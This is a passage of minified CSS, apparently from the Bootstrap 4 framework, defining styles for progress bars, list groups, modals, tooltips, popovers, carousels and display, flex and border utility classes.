0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1 1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-25%)}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:translate(0)}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow:after,.bs-popover-auto[x-placement^=top] .arrow:before,.bs-popover-top .arrow:after,.bs-popover-top .arrow:before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow:before,.bs-popover-top .arrow:before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow:after,.bs-popover-top .arrow:after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow:after,.bs-popover-auto[x-placement^=right] .arrow:before,.bs-popover-right .arrow:after,.bs-popover-right .arrow:before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow:before,.bs-popover-right .arrow:before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow:after,.bs-popover-right .arrow:after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow:after,.bs-popover-auto[x-placement^=bottom] .arrow:before,.bs-popover-bottom .arrow:after,.bs-popover-bottom .arrow:before{border-width:0 .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow:before,.bs-popover-bottom .arrow:before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow:after,.bs-popover-bottom .arrow:after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow:after,.bs-popover-auto[x-placement^=left] .arrow:before,.bs-popover-left .arrow:after,.bs-popover-left .arrow:before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow:before,.bs-popover-left .arrow:before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow:after,.bs-popover-left .arrow:after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;align-items:center;width:100%;transition:transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000px}@media screen and (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translateX(0)}@supports (transform-style:preserve-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translateZ(0)}}.active.carousel-item-right,.carousel-item-next{transform:translateX(100%)}@supports (transform-style:preserve-3d){.active.carousel-item-right,.carousel-item-next{transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{transform:translateX(-100%)}@supports (transform-style:preserve-3d){.active.carousel-item-left,.carousel-item-prev{transform:translate3d(-100%,0,0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{transform:translateX(0)}@supports (transform-style:preserve-3d){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{transform:translateZ(0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat 50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:hsla(0,0%,100%,.5)}.carousel-indicators li:before{top:-10px}.carousel-indicators li:after,.carousel-indicators li:before{position:absolute;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li:after{bottom:-10px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.857143%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem 